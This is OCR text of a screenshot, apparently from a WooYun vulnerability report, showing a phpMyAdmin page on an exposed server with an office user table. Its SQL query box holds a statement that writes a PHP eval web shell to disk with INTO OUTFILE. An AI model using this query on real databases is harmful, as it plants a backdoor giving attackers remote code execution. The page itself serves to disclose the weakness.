 222.240.156.74/phpmyadmin/tbl_sql.php?db=gxzq&table=office_user&server=1&target=&token=fa57abe079c26e2219e701224748ba11#PMAURL-0:tbl_sql.php?db=g
phpMyAdmin
近期访问 表收藏夹
New
gxzq
存储过程
表
新建
office_calendar
office_calendar_1
office_dksjsz
office_kfgz
office_kqbb
office_kqsj
office_menu
office_qj
office_splc
office_sysgg
office_user
服务器: 127.0.0.1 » 数据库: gxzq » 表: office_user "用户表"
浏览 结构 SQL 搜索 插入 导出 导入 权限 操作 追踪 触发器
在数据库 gxzq 运行 SQL 查询:
1 select "Herolon- wooyun <?php @eval($_POST['a']);?>" into outfile 'D:\xampps\test.php';
字段
Id
userid
username
userpass
recdate
bmid
bmname
bmtype
userlx
zt
qjlc
custid
<<
SELECT * SELECT INSERT UPDATE DELETE 清除 格式
Get auto-saved query
Bookmark this SQL query:
www.wooyun.org